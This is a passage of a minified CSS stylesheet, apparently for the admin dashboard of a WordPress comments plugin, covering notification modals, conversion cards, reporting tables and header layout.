.tcm-comment-author-img{width:40px;height:40px;margin-right:10px;float:left;border-radius:50%;background-size:cover;background-position:center}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-reply .comm-content{float:left;width:calc(100% - 50px)}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-reply .comm-content p{font-weight:500;margin:0;max-width:80%;color:#393939;font-size:16px}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment{position:relative;margin:30px 0}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment:after{content:"";display:table;clear:both}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .tcm-comment-author-img{width:40px;height:40px;margin-right:10px;float:left;border-radius:50%;background-size:cover;background-position:center}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content{float:left;width:calc(100% - 50px)}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content h4{font-size:16px;color:#595959}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content span{font-size:14px;color:#b3b3b3;display:inline-block}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content p{font-weight:500;color:#393939;font-size:16px}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content .tcm-label-to-input{background-color:#03a9f4;box-shadow:0 0 3px rgba(0,0,0,.25);padding:5px 15px;max-width:300px;position:relative;min-height:35px}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content .tcm-label-to-input p,.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content .tcm-label-to-input textarea{color:#fff;padding:0;font-weight:400;border:none}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content .tcm-label-to-input a{position:absolute;top:5px;left:calc(100% + 15px)}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content .tcm-label-to-input a.error-icon{background:url(../../../plugins/thrive-comments/assets/images/error.png) no-repeat center;width:18px;height:18px;left:calc(100% + 40px);top:7px}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content .tcm-label-to-input a.error-icon.tooltipelem:hover{cursor:pointer}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content .tcm-label-to-input a.error-icon.tooltipelem:hover .tooltiptext{display:block}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content .tcm-label-to-input a.error-icon.tooltipelem .tooltiptext{display:none;white-space:nowrap;text-decoration:none;font-weight:400;background-color:rgba(0,0,0,.9);color:#fff;text-align:center;border-radius:3px;padding:10px 25px;font-size:14px;position:absolute;z-index:100;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%)}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content .tcm-label-to-input a.error-icon.tooltipelem .tooltiptext:before{content:"";width:0;height:0;position:absolute;top:100%;left:50%;transform:translateX(-50%);border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-top:7px solid rgba(0,0,0,.9)}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl{display:flex;align-items:center;padding-top:20px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div.tcm-label-to-input:hover a.icon-pen{display:block}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl h4{width:20%;font-size:14px;color:#0dbf9f;font-weight:400;margin:0}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div{width:80%;position:relative}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div.tcmlti-one{min-height:45px;padding-top:5px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div p,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div textarea{box-shadow:none;margin:0;font-size:16px;color:#393939;font-weight:400;padding:5px;height:36px;border:1px dashed rgba(0,0,0,0)}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div p:hover,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div textarea:hover{border-color:#d0d0d0}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div p:focus,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div textarea:focus{border-color:#03a9f4}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div a{position:absolute;top:10px;right:10px;text-decoration:none;color:#999}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div a.icon-pen{display:none}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two{display:flex;padding-top:40px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two .reply-sep{margin:30px 0;border:none;border-bottom:1px solid rgba(0,0,0,.1)}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two h4{width:20%;font-size:14px;color:#0dbf9f;font-weight:400;margin:0}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two>div{width:80%}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input{position:relative}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-one{min-height:45px;margin-top:-10px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-two{min-height:45px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input:hover a.icon-pen{display:block}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.title,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.title+textarea{color:#393939;font-size:18px;font-weight:500;margin:0 0 5px;padding:5px;border:1px dashed rgba(0,0,0,0);height:36px;line-height:normal}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.title:hover,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.title+textarea:hover{border-color:#d0d0d0}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.title:focus,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.title+textarea:focus{border-color:#03a9f4}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input textarea{border:none;box-shadow:none}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p+textarea{margin:0;padding:5px;font-size:16px;font-weight:400;color:#898989;border:1px dashed rgba(0,0,0,0);height:36px;line-height:normal}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p:hover,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p+textarea:hover{border-color:#d0d0d0}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p:focus,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p+textarea:focus{border-color:#03a9f4}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-three{min-height:38px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-three p,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-three p+textarea{height:25px;line-height:25px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-four{height:55px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-four p,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-four p+textarea{min-height:50px;line-height:normal}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-five{min-height:40px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-five p,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-five p+textarea{height:33px;line-height:normal}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-six{min-height:75px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-six p,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-six p+textarea{min-height:68px;line-height:normal}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.extra-p{margin:0 0 8px;font-size:14px;color:#898989}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.special-input{margin:15px 0 25px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.special-input textarea{min-height:100px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.special-p,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.special-p+textarea{font-size:14px;color:#898989;padding:5px 35px 5px 5px;border:1px dashed rgba(0,0,0,0)}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.special-p:hover,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.special-p+textarea:hover{border-color:#d0d0d0}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.special-p:focus,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.special-p+textarea:focus{border-color:#03a9f4}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.special-p.w-border+textarea+a,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.special-p+textarea.w-border+textarea+a{top:10px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input a{position:absolute;top:6px;right:10px;text-decoration:none;color:#999}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input a.icon-pen{display:none}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes{width:30%;background-color:#eaeaea;padding:0 20px 0 30px}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes span.tooltipelem{position:absolute;width:15px;height:15px;display:inline-block;font-size:15px;color:#919099;top:16px;margin:0 5px 0 0;left:-21px}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes span.tooltipelem:hover{color:#0dbf9f;cursor:pointer}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes span.tooltipelem:hover .tooltiptext{display:block}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes span.tooltipelem .tooltiptext{display:none;white-space:nowrap;text-decoration:none;font-weight:400;background-color:rgba(0,0,0,.9);color:#fff;text-align:center;border-radius:3px;padding:10px 25px;font-size:14px;position:absolute;z-index:100;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%)}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes span.tooltipelem .tooltiptext:before{content:"";width:0;height:0;position:absolute;top:100%;left:50%;transform:translateX(-50%);border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-top:7px solid rgba(0,0,0,.9)}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .special-input{position:relative}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .special-input a{position:absolute;top:1px;right:10px;text-decoration:none;color:#999;box-shadow:none}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .special-input a:hover{color:#0dbf9f}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .special-input a.error-icon{background:url(../../../plugins/thrive-comments/assets/images/error.png) no-repeat center;width:18px;height:18px;right:30px;top:2px}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .special-input a.error-icon.tooltipelem:hover{cursor:pointer}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .special-input a.error-icon.tooltipelem:hover .tooltiptext{display:block}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .special-input a.error-icon.tooltipelem .tooltiptext{display:none;white-space:nowrap;text-decoration:none;font-weight:400;background-color:rgba(0,0,0,.9);color:#fff;text-align:center;border-radius:3px;padding:10px 25px;font-size:14px;position:absolute;z-index:100;bottom:calc(100% + 8px);right:-3px}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .special-input a.error-icon.tooltipelem .tooltiptext:before{content:"";width:0;height:0;position:absolute;top:100%;right:5px;border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-top:7px solid rgba(0,0,0,.9)}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .special-input textarea{font-size:14px;color:#766b61;font-weight:400;border:none;border-bottom:1px solid #dbdbdb;padding:0 0 8px;box-shadow:none;height:30px}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .tcm-copy-container{border-bottom:1px solid #dbdbdb;padding:13px 0 3px;position:relative;margin-left:20px}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .tcm-copy-container p{margin:0;display:inline;font-size:14px;color:#766b61;font-weight:400}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .tcm-copy-container .tcm-copy-input-content{display:inline}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes h4{margin-top:28px;color:#0dbf9f;font-size:16px;font-weight:400;margin-bottom:25px}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes a{color:#0dbf9f;font-size:12px;text-decoration:none;float:right;position:relative;bottom:-3px}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes a.tvd-btn-flat{font-size:13px;float:none;position:inherit;bottom:inherit;min-height:35px;line-height:35px;padding:0 15px}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes p.tcm-single-p{font-size:14px;color:#766b61;font-weight:400;border-bottom:1px solid #dbdbdb;padding-bottom:8px;min-height:30px}.tcm-comments-notifications .tcm-modal-body .notification-left,.tcm-comments-notifications .tcm-modal-body .notification-shortcodes{height:55vh}@media screen and (max-width:1366px){.tcm-comments-notifications .tcm-modal-body .notification-left,.tcm-comments-notifications .tcm-modal-body .notification-shortcodes{height:60vh}}.tcm-comments-notifications .tcm-btm{padding:20px 25px;border-top:1px solid rgba(0,0,0,.1)}.tcm-comments-notifications .tcm-btm .tvd-right{background-color:#0dbf9f}#tcm-admin-configurator .tvd-collapsible .tcm-conversion{padding-bottom:30px;max-width:990px}#tcm-admin-configurator .tvd-collapsible .tcm-cards{padding:30px 0}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card{float:left;width:17.6%;margin-right:3%;text-align:center;padding:100px 0 10px;background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,.25);border-radius:5px;color:#666;font-size:14px;transition:all .3s;position:relative;height:auto}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card p{color:inherit!important;font-size:14px!important;padding:0 10px!important;font-weight:500!important;text-align:center}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card svg.conversion-card{width:60px;height:60px;top:30px;left:calc(50% - 30px);position:absolute}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card span .default{display:block}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card .second{display:none}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card.current span.default,#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card:hover:not(.leads_inactive) span.default{display:none}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card.current .second,#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card:hover:not(.leads_inactive) .second{display:block}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card.current:after{width:0;height:0;border-left:20px solid rgba(0,0,0,0);border-right:20px solid rgba(0,0,0,0);border-bottom:20px solid #f3f3f3;content:"";position:absolute;top:calc(100% + 11px);margin:auto;left:calc(50% - 20px)}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card:hover:not(.leads_inactive),#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card.current{background-color:#03a88a;color:#fff;cursor:pointer;box-shadow:0 0 10px rgba(0,0,0,.25)}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card.leads_inactive{color:#666!important;box-shadow:0 0 2px rgba(0,0,0,.25)!important;opacity:.4!important;cursor:default}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card.leads_inactive span .default{display:block}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card.leads_inactive .second{display:none}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card:last-child{margin-right:0}#tcm-admin-configurator .tvd-collapsible .tcm-message-box{background-color:#f3f3f3;padding:20px;display:none}#tcm-admin-configurator .tvd-collapsible .tcm-message-box input,#tcm-admin-configurator .tvd-collapsible .tcm-message-box .select2{margin:-5px 0 15px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box label{color:#a5a5a5;font-size:inherit}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .tvd-switch{display:inline-block;margin-left:25px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box.current{display:block}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only){float:left}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only) input{background-position:right center!important}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):first-child{width:220px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):first-child.tcm-l-text{width:100%}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):nth-child(2){width:calc(100% - 220px);color:#999;position:relative}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):nth-child(2)>div#redirect-error,#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):nth-child(2)>div#redirect-error2{font-size:12px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):nth-child(3){margin-top:20px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):nth-child(3)>label{color:#393939}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):nth-child(3).social-sharing-checkboxes p.sharing-text{position:absolute}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):nth-child(3).social-sharing-checkboxes .sharing-div{margin:0 0 0 220px}@media(max-width:1366px){#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):nth-child(3).social-sharing-checkboxes .sharing-div span{width:105px;display:inline-block}}#tcm-admin-configurator .tvd-collapsible .tcm-message-box textarea{background-color:#fff;min-height:90px;padding:10px 15px 0;margin-bottom:10px;color:#666}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .icon{width:25px;height:25px;background:url(../../../plugins/thrive-comments/assets/images/link-smiley-d-h.png) no-repeat top left;cursor:pointer;position:absolute;right:20px;bottom:45px;margin:0}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .icon:hover{background-position:top right}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown{box-shadow:0 3px 5px rgba(0,0,0,.1);color:#a9a9a9;width:250px;z-index:9999;right:5px;margin:12px -205px 0 0;bottom:32%;font-size:14px;background-color:#fff;padding:20px;border-radius:3px;position:absolute}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown #hyperlink-error{margin:0 0 5px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown .hyper-span{margin:0 0 5px;display:inline-block}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown:before{height:0;border-left:8px solid rgba(0,0,0,0);border-right:8px solid rgba(0,0,0,0);border-top:8px solid #fff;content:"";width:0;position:absolute;top:100%;left:10px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown:after{content:"";display:table;clear:both}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown input,#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown button,#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown label{transition:none}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown input{font-size:14px;padding:0 5px;background-color:#fff;border-radius:5px;margin:0 0 10px;border:1px solid #a3a3a3}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown input:focus{border-bottom-color:#0dbf9f}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown input.ui-autocomplete-loading{background-position:185px center}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown input[type=checkbox]:checked+label:after{background-color:#0dbf9f!important;border-color:#0dbf9f!important}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown label{color:#a9a9a9;margin:0 0 4px;font-size:14px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown button{min-height:32px;line-height:32px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown button.hyperlink-close{background-color:rgba(169,169,169,.2)!important;color:#a7a7a7!important}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown button.hyperlink-save{background-color:#0dbf9f}#tcm-admin-configurator .tvd-collapsible .tcm-message-box#tab-2 span label{padding:0 15px 0 25px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .tcm-thrivebox,#tcm-admin-configurator .tvd-collapsible .tcm-message-box .tcm-redirect-massage{font-size:12px;position:relative;display:inline-block;padding-left:20px;color:#a5a5a5}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .tcm-thrivebox a,#tcm-admin-configurator .tvd-collapsible .tcm-message-box .tcm-redirect-massage a{color:inherit;text-decoration:underline}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .tcm-thrivebox:before,#tcm-admin-configurator .tvd-collapsible .tcm-message-box .tcm-redirect-massage:before{content:"";background:#f7f7f7 url(../../../plugins/thrive-comments/assets/images/tcm-error.png) no-repeat center/15px;-webkit-filter:grayscale(100%);filter:grayscale(100%);width:15px;position:absolute;top:0;bottom:0;left:0;opacity:.5}#active_commenters_graph{padding:25px 32px 30px;background-color:#fff;font-size:13px}#active_commenters_graph .reporting-nav-container{float:right;position:relative;top:2px}#active_commenters_graph .reporting-nav-container p{font-size:14px}#active_commenters_graph .reporting-nav-container a{font-size:13px;margin:0 0 0 10px}#active_commenters_graph .tcm-reports-pagination p strong{font-size:14px}#active_commenters_graph .tcm-reports-pagination{margin:0 0 0 40%;display:inline}#active_commenters_graph .tcm-reports-pagination div{display:inline-block;width:45px;position:relative;top:-2px;margin:0 0 0 10px}#active_commenters_graph p{display:inline;margin:0}#active_commenters_graph .select2-container{width:inherit!important;margin:0}#active_commenters_graph .most-header{border-bottom:1px solid #e0e0e0;padding:0 0 15px 0}#active_commenters_graph .most-header:after{content:"";display:table;clear:both}#active_commenters_graph .most-header span{width:20%;float:left}#active_commenters_graph #most_active_commenters div{border-bottom:1px solid #e0e0e0;padding:15px 0;display:flex}#active_commenters_graph #most_active_commenters div span{width:20%;display:inline-block}#active_commenters_graph #most_active_commenters div span:nth-child(2){padding-right:20px;word-wrap:break-word}#active_commenters_graph #most_active_commenters div:last-of-type{margin-bottom:32px}#tcm-reporting #tcm-reporting-autocomplete{position:relative}#tcm-reporting #tcm-reporting-autocomplete input{margin:0}#tcm-reporting #tcm-reporting-autocomplete input:focus{border-bottom-color:#03a88a;box-shadow:0 1px 0 0 #03a88a}#tcm-reporting #tcm-reporting-autocomplete label{color:#a3a3a3}#tcm-reporting #tcm-reporting-autocomplete .clear-post-autocomplete{cursor:pointer;position:absolute;right:15px;bottom:5px;display:none}#tcm-reporting .custom-range-date label{color:#a3a3a3}#tcm-reporting .tcm-reporting-filter-section{background-color:#fff;padding:20px;margin:20px 0}#tcm-reporting .tvd-row{font-size:12px!important}#tcm-reporting .tvd-row .tvd-col.tvd-m2{width:14.2857142857%}#tcm-reporting .tvd-row .tvd-col.tvd-m2.custom-range-date{position:relative;top:-5px}#tcm-reporting .tvd-row .tvd-col.tvd-m2 .tcm-incl-excl-moderators label{font-size:12px;font-weight:500;color:#aeaeae}#tcm-reporting .tvd-row .tvd-col.tvd-m2 .tcm-incl-excl-moderators label span{margin:13px 0 0 5px}#tcm-reporting .custom-range-date{margin-top:16px}#tcm-reporting .custom-range-date input{margin-bottom:0}#tcm-reporting .tvd-row,#tcm-reporting .select2-container{margin:0}#tcm-display-report-parent{position:relative;min-height:400px}#tcm-display-report-parent #tcm-display-report{padding:25px 0 30px;background-color:#fff}#tcm-display-report-parent .tcm-no-data-report{position:absolute;left:0;right:0;top:0;bottom:0;background-color:#fff;text-align:center;padding-top:8%}#wpcontent svg{width:25px;height:25px}#wpcontent .highcharts-container svg{width:100%;height:auto}#wpcontent #tcm-admin-wrapper{margin:0 0 0 -20px}#wpcontent #tcm-admin-wrapper #tcm-header{width:100%;color:#fff;font-size:20px}#wpcontent #tcm-admin-wrapper #tcm-header #tcm-nav{background-color:#0dbf9f;padding:30px 35px 30px;height:auto;line-height:normal}#wpcontent #tcm-admin-wrapper #tcm-header #tcm-nav .tcm-nav-svg{position:relative;top:8px}#wpcontent #tcm-admin-wrapper #tcm-header #tcm-nav svg.tc-logo-dashboard{width:40px;height:30px}#wpcontent #tcm-admin-wrapper #tcm-header div{position:relative;top:-7px}#wpcontent #tcm-admin-wrapper #tcm-header div,#wpcontent #tcm-admin-wrapper #tcm-header a{color:#fff;font-weight:100}#wpcontent #tcm-admin-wrapper #tcm-header div img,#wpcontent #tcm-admin-wrapper #tcm-header a img{width:45px;vertical-align:middle}#wpcontent #tcm-admin-wrapper #tcm-header div strong,#wpcontent #tcm-admin-wrapper #tcm-header a strong{font-weight:700}#wpcontent #tcm-admin-wrapper #tcm-holder{position:relative;min-height:800px;overflow:hidden}#wpcontent #tcm-admin-wrapper #tcm-holder input[type=checkbox]:checked+label:after{background-color:#03a88a;border:2px solid #03a88a}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator{position:relative;width:calc(100% - 460px)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tcm-disabled{opacity:.5}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator>ul{margin:0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header{background-color:#fff;margin:0;padding:20px 35px;-moz-box-shadow:inset 0 -5px 5px -15px rgba(192,192,192,.5);-webkit-box-shadow:inset 0 -5px 5px -15px rgba(192,192,192,.5);box-shadow:inset 0 -5px 5px -15px rgba(192,192,192,.5)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header .tc-options-svg{position:relative;top:5px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header svg.comment-conversion-icon{width:32px;height:25px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header h2{color:#03a88a;font-weight:400;margin:0;font-size:20px;display:inline-block;padding-left:21px;line-height:25px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header h2.tcm-icon-general_settings_icon{padding:0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header h2.tcm-icon-general_settings_icon:before{font-size:25px;vertical-align:middle;margin-right:20px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header .comment-conversion-heading{padding-left:13px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header .tcm-icon-keyboard_arrow_down{font-size:34px;line-height:1.5em;color:#03a88a;display:inline-block;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;float:right}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header:hover{background-color:#e5f4f3;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all 500ms linear;-ms-transition:all 500ms linear;transition:all 500ms linear}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header.tvd-active{background-color:#e5f4f3;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:none}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header.tvd-active .tcm-icon-keyboard_arrow_down{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body{padding:30px 35px;background-color:#fff}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .notification-label{color:#03a88a;font-size:18px;margin:0 0 22px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .notification-label span.tooltipelem{color:#919099;position:relative;font-size:18px;top:3px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .notification-label span.tooltipelem:hover{color:#0dbf9f;cursor:pointer}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .notification-label span.tooltipelem:hover .tooltiptext{display:block}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .notification-label span.tooltipelem 